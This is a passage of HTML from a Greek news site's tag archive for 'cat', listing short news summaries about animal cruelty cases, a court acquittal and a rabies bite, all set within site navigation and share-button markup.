							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΓΑΤΑ</span><meta property="url" content="https://newsique.gr/tag/gata/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΓΑΤΑ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-593235">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/volos-athoos-se-deftero-vathmo-o-45chronos-gia-ti-glastra-kai-ta-adespota-gatakia/" aria-label="Βόλος: Αθώος σε δεύτερο βαθμό ο 45χρονος για τη γλάστρα και τα αδέσποτα γατάκια">
			<span class="rb-iwrap"><img loading="lazy" width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/07/gata-740x500.jpeg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/volos-athoos-se-deftero-vathmo-o-45chronos-gia-ti-glastra-kai-ta-adespota-gatakia/" rel="bookmark">Βόλος: Αθώος σε δεύτερο βαθμό ο 45χρονος για τη γλάστρα και τα αδέσποτα γατάκια</a>
		</h2></div>
										<p class="entry-summary">Το Εφετείο απάλλαξε τον κατηγορούμενο, κρίνοντας διαφορετικά την υπόθεση που είχε προκαλέσει έντονη αντιπαράθεση με γειτόνισσά του. Στο εδώλιο του κατηγορουμένου κάθισε εκ νέου ένας 45χρονος στον Βόλο, ο οποίος είχε καταγγελθεί από γειτόνισσά του ότι πέταξε γλάστρα σε αδέσποτα						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-16T22:23:04+02:00">5 ημέρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/volos-athoos-se-deftero-vathmo-o-45chronos-gia-ti-glastra-kai-ta-adespota-gatakia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Βόλος: Αθώος σε δεύτερο βαθμό ο 45χρονος για τη γλάστρα και τα αδέσποτα γατάκια&amp;url=https://newsique.gr/volos-athoos-se-deftero-vathmo-o-45chronos-gia-ti-glastra-kai-ta-adespota-gatakia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-574734">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/tin-dagkose-adespoti-gata-kai-paraligo-na-chasei-ti-zoi-tis/" aria-label="Την δάγκωσε αδέσποτη γάτα και παραλίγο να χάσει τη ζωή της">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/06/gata-1-740x500.webp" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-46" href="https://newsique.gr/category/kosmos/" rel="category">ΚΟΣΜΟΣ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/tin-dagkose-adespoti-gata-kai-paraligo-na-chasei-ti-zoi-tis/" rel="bookmark">Την δάγκωσε αδέσποτη γάτα και παραλίγο να χάσει τη ζωή της</a>
		</h2></div>
										<p class="entry-summary">Η 44χρονη Κλόι Κέλι από το Έξετερ της Βρετανίας έζησε έναν πραγματικό εφιάλτη στις διακοπές της στην Τουρκία, όταν λίγο έλειψε να πεθάνει από λύσσα μετά από δάγκωμα αδέσποτης γάτας και σώθηκε κυριολεκτικά χάρη στα δύο της σκυλιά, σύμφωνα με						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-10-16T19:59:36+03:00">3 μήνες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/tin-dagkose-adespoti-gata-kai-paraligo-na-chasei-ti-zoi-tis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Την δάγκωσε αδέσποτη γάτα και παραλίγο να χάσει τη ζωή της&amp;url=https://newsique.gr/tin-dagkose-adespoti-gata-kai-paraligo-na-chasei-ti-zoi-tis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-537842">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/erixe-tria-veli-sto-kefali-tis-miteras-tou-epeidi-ekane-paratirisi-sti-gata-tou/" aria-label="Έριξε τρία βέλη στο κεφάλι της μητέρας του επειδή έκανε παρατήρηση στη γάτα του">
			<span class="rb-iwrap"><img width="740" height="463" src="https://newsique.gr/wp-content/uploads/2023/12/gata-1.webp" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-46" href="https://newsique.gr/category/kosmos/" rel="category">ΚΟΣΜΟΣ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/erixe-tria-veli-sto-kefali-tis-miteras-tou-epeidi-ekane-paratirisi-sti-gata-tou/" rel="bookmark">Έριξε τρία βέλη στο κεφάλι της μητέρας του επειδή έκανε παρατήρηση στη γάτα του</a>
		</h2></div>
										<p class="entry-summary">Επίθεση στη μητέρα του με βαλλίστρα έκανε ένας άνδρας, υποστηρίζοντας ότι βγήκε εκτός εαυτού όταν άκουσε τη γυναίκα να κάνει παρατήρηση στη γάτα του, επειδή νιαούριζε. Ο 29χρονος Τζόζεφ Αλεξάντερ από το Αρκάνσας κατηγορείται ότι έριξε τρία βέλη στο κεφάλι						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-05-12T20:49:10+03:00">8 μήνες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/erixe-tria-veli-sto-kefali-tis-miteras-tou-epeidi-ekane-paratirisi-sti-gata-tou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Έριξε τρία βέλη στο κεφάλι της μητέρας του επειδή έκανε παρατήρηση στη γάτα του&amp;url=https://newsique.gr/erixe-tria-veli-sto-kefali-tis-miteras-tou-epeidi-ekane-paratirisi-sti-gata-tou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-533470">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/sok-nearoi-ekapsan-gata-se-proavlio-dimotikou-scholeiou/" aria-label="Σοκ! Νεαροί έκαψαν γάτα σε προαύλιο Δημοτικού Σχολείου">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/07/gata-740x500.jpeg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/sok-nearoi-ekapsan-gata-se-proavlio-dimotikou-scholeiou/" rel="bookmark">Σοκ! Νεαροί έκαψαν γάτα σε προαύλιο Δημοτικού Σχολείου</a>
		</h2></div>
										<p class="entry-summary">Στο προαύλιο του πρώτου Δημοτικού Σχολείου στην Άνοιξη, νεαροί έκαψαν ζωντανή μια γάτα πιθανόν το βράδυ της Ανάστασης. Οι νεαροί αφού βανδάλισαν τον προαύλιο χώρο του σχολείου, έκαψαν μια γάτα την οποία εντόπισε μια φιλοζωική οργάνωση η οποία την έστειλε						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-04-24T17:03:52+03:00">9 μήνες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/sok-nearoi-ekapsan-gata-se-proavlio-dimotikou-scholeiou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Σοκ! Νεαροί έκαψαν γάτα σε προαύλιο Δημοτικού Σχολείου&amp;url=https://newsique.gr/sok-nearoi-ekapsan-gata-se-proavlio-dimotikou-scholeiou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-483301">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/volos-andras-machairose-gataki/" aria-label="Βόλος: Άνδρας μαχαίρωσε γατάκι">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/07/gata-740x500.jpeg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/volos-andras-machairose-gataki/" rel="bookmark">Βόλος: Άνδρας μαχαίρωσε γατάκι</a>
		</h2></div>
										<p class="entry-summary">Η αστυνομία ενημερώθηκε και ξεκίνησε η συλλογή βιντεοληπτικού υλικού από επιχειρήσεις και καταστήματα στο κέντρο του Βόλου. Την ώρα που στον αύλειο χώρο της εκκλησίας του Αγίου Νικολάου στο κέντρο του Βόλου, το βράδυ της Δευτέρας 30 Σεπτεμβρίου, βρισκόταν σε						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-10-01T19:17:48+03:00">1 έτος πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/volos-andras-machairose-gataki/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Βόλος: Άνδρας μαχαίρωσε γατάκι&amp;url=https://newsique.gr/volos-andras-machairose-gataki/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-481707">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/rodos-synelifthi-andras-pou-skotose-gataki/" aria-label="Ρόδος: Συνελήφθη άνδρας που σκότωσε γατάκι">
			<span class="rb-iwrap"><img width="640" height="390" src="https://newsique.gr/wp-content/uploads/2021/02/gataki.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/rodos-synelifthi-andras-pou-skotose-gataki/" rel="bookmark">Ρόδος: Συνελήφθη άνδρας που σκότωσε γατάκι</a>
		</h2></div>
										<p class="entry-summary">Η αστυνομία συνέλαβε τον άνθρωπο που πυροβόλησε και σκότωσε μια μικρή γάτα στη Ρόδο. Οι αστυνομικοί τον εντόπισαν πολύ γρήγορα και σε βάρος του σχηματίστηκε δικογραφία ώστε να αναφέρει στη δικαιοσύνη τους λόγους που τον οδήγησαν στο να οδηγήσει στο						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-09-25T16:07:40+03:00">1 έτος πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/rodos-synelifthi-andras-pou-skotose-gataki/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ρόδος: Συνελήφθη άνδρας που σκότωσε γατάκι&amp;url=https://newsique.gr/rodos-synelifthi-andras-pou-skotose-gataki/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-481068">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/ktinodia-vrikan-gataki-thammeno-kato-apo-tsimento/" aria-label="Κτηνωδία: Βρήκαν γατάκι «θαμμένο» κάτω από τσιμέντο">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/09/gataki-740x500.webp" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/ktinodia-vrikan-gataki-thammeno-kato-apo-tsimento/" rel="bookmark">Κτηνωδία: Βρήκαν γατάκι «θαμμένο» κάτω από τσιμέντο</a>
		</h2></div>
										<p class="entry-summary">Απίστευτη κτηνωδία με ένα γατάκι στην Πάτρα το οποίο σώθηκε χάρη στην πυροσβεστική και τους πολίτες. Ένα γατάκι «θαμμένο» κάτω από τσιμέντο αντίκρισαν κάτοικοι της οδού Πανεπιστημίου στην Πάτρα, οι οποίοι κάλεσαν ανάστατοι την Πυροσβεστική και όλοι μαζί έσωσαν το						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-09-23T16:42:51+03:00">1 έτος πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ktinodia-vrikan-gataki-thammeno-kato-apo-tsimento/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κτηνωδία: Βρήκαν γατάκι «θαμμένο» κάτω από τσιμέντο&amp;url=https://newsique.gr/ktinodia-vrikan-gataki-thammeno-kato-apo-tsimento/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-480896">
												<div class="p-feat-holder">
						<div class="p-feat">
